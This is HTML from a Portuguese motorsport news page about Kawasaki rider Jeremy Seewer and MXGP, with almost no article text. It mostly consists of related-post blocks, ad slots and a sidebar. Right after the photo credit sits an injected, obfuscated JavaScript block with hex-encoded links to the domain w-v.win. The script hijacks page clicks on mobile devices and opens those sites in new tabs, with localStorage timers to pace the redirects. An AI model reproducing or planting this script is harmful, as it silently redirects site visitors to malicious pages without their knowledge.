                        <a href="https://www.motosport.com.pt/velocidade/wsbk-alvaro-bautista-calculista-na-abordagem-a-uma-nova-epoca/" aria-label="Read article: WSBK: Álvaro Bautista calculista na abordagem a uma nova época"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Álvaro Bautista calculista na abordagem a uma nova época" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-alvaro-bautista-calculista-na-abordagem-a-uma-nova-epoca/">WSBK: Álvaro Bautista calculista na abordagem a uma nova época</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-alvaro-bautista-calculista-na-abordagem-a-uma-nova-epoca/" ><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_462064_0_6978a8f6456e2 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":462064,"include_category":"20599,6,10,226,949,228,227,13,7,14,175,139,5442,7,1181,8966","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p>:.</p>



<p>(Foto: Monster Energy)</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/2024/" rel="tag">2024</a><a href="https://www.motosport.com.pt/tag/campeonato-mundial-motocross/" rel="tag">Campeonato Mundial Motocross</a><a href="https://www.motosport.com.pt/tag/jeremy-seewer/" rel="tag">Jeremy Seewer</a><a href="https://www.motosport.com.pt/tag/kawasaki/" rel="tag">Kawasaki</a><a href="https://www.motosport.com.pt/tag/krt/" rel="tag">KRT</a><a href="https://www.motosport.com.pt/tag/motocross/" rel="tag">Motocross</a><a href="https://www.motosport.com.pt/tag/mxgp/" rel="tag">MXGP</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_462064_1_6978a8f70926d   " data-unique="jnews_module_462064_1_6978a8f70926d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-andrea-iannone-ira-participar-no-campeonato-em-2026/" aria-label="Read article: WSBK: Andrea Iannone irá participar no campeonato em 2026?"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="WSBK: Andrea Iannone irá participar no campeonato em 2026?" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-andrea-iannone-ira-participar-no-campeonato-em-2026/">WSBK: Andrea Iannone irá participar no campeonato em 2026?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-andrea-iannone-ira-participar-no-campeonato-em-2026/"><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-alvaro-bautista-calculista-na-abordagem-a-uma-nova-epoca/" aria-label="Read article: WSBK: Álvaro Bautista calculista na abordagem a uma nova época"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="WSBK: Álvaro Bautista calculista na abordagem a uma nova época" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bautista-Barni-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/velocidade/mundial-superbikes/" class="category-mundial-superbikes">Mundial Superbikes</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-alvaro-bautista-calculista-na-abordagem-a-uma-nova-epoca/">WSBK: Álvaro Bautista calculista na abordagem a uma nova época</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-alvaro-bautista-calculista-na-abordagem-a-uma-nova-epoca/"><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_462064_1_6978a8f70926d = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":462064,"include_category":"20599,6,10,226,949,228,227,13,7,14,175,139,5442,7,1181,8966","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://motomais.motosport.com.pt/acessorios/bmw-apresenta-o-connectedride-navigator/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=bmw-apresenta-o-connectedride-navigator">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://motomais.motosport.com.pt/acessorios/bmw-apresenta-o-connectedride-navigator/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=bmw-apresenta-o-connectedride-navigator">
                        BMW apresenta o ConnectedRide Navigator                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22-o-foi-um-dia-muito-dificil-e-estranho/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP, Miguel Oliveira: “É uma lesão que não precisa cirurgia, apenas descanso ”" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/03/boa-primeira-corrida-de-sprint-para-miguel-oliveira.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/03/boa-primeira-corrida-de-sprint-para-miguel-oliveira.jpg 2047w, https://www.motosport.com.pt/wp-content/uploads/2023/03/boa-primeira-corrida-de-sprint-para-miguel-oliveira-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/03/boa-primeira-corrida-de-sprint-para-miguel-oliveira-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/03/boa-primeira-corrida-de-sprint-para-miguel-oliveira-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/03/boa-primeira-corrida-de-sprint-para-miguel-oliveira-1536x1024.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2023/03/boa-primeira-corrida-de-sprint-para-miguel-oliveira-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/03/boa-primeira-corrida-de-sprint-para-miguel-oliveira-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22-o-foi-um-dia-muito-dificil-e-estranho/">
                        MotoGP, Miguel Oliveira (22.º): “Foi um dia muito difícil e estranho”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_462064_2_6978a8f767c67   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-testes-em-portimao-com-acesso-ao-publico/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Testes em Portimão com acesso ao público" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira_Test_JEREZ_26_Ambience-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira_Test_JEREZ_26_Ambience-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira_Test_JEREZ_26_Ambience-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira_Test_JEREZ_26_Ambience-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira_Test_JEREZ_26_Ambience-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-testes-em-portimao-com-acesso-ao-publico/">WSBK &#8211; Testes em Portimão com acesso ao público</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-andrea-iannone-ira-participar-no-campeonato-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Andrea Iannone irá participar no campeonato em 2026?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-andrea-iannone-ira-participar-no-campeonato-em-2026/">WSBK: Andrea Iannone irá participar no campeonato em 2026?</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
